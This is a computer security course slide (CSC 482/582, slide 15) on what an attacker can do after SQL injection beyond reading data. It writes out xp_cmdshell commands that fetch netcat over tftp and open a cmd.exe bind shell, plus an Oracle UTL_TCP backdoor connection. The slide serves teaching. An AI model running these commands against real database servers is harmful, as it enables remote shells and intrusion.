 Beyond Data Retrieval

Downloading Files

exec master..xp_cmdshell ‘tftp 192.168.1.1 GET nc.exe c:\nc.exe’

Backdoor with Netcat

exec master..xp_cmdshell ‘nc.exe -e cmd.exe -l -p 53’

Direct Backdoor w/o External Cmds

UTL_TCP.OPEN_CONNECTION(

'192.168.0.1', 2222, 1521)

CSC 482/582: Computer Security

Slide #15